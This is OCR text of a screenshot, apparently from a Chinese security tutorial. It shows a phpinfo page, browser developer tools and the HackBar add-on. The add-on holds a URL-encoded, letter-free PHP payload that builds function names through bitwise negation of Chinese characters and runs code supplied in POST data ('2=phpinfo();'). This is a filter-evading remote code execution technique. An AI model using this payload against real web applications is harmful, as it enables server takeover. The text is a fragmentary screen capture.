 PHP Version 5.4.45
php
System
Windows NT LAPTOP-JE5Q8VU8 6.2 build 9200 (Windows 8 Home Premium
Edition) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
查看器
控制台
调试器
{ } 样式编辑器
性能
内存
网络
存储
HackBar
Encryption
Encoding
Other
HackBar v1
Load URL
Split URL
Execute
%3B%24_____.%3D%7E%28%24___%7B%24__%7D%29%3B%24___%3D%22%E7%9E%B0%22%3B%24_____.%3D%7E%28%24___%7B%24__%7D%29%3B%24___%3D%22%E6%AC%A1%22
%3B%24_____.%3D%7E%28%24___%7B%24_%7D%29%3B%24___%3D%22%E7%AB%99%22%3B%24_____.%3D%7E%28%24___%7B%24_%7D%29%3B%24_%3D%24%24_____%3B%24____%28%24_
%5B%24__%5D%29%3B
Post data
Referrer
User Agent
Cookies
Post Data
2=phpinfo();
信安之路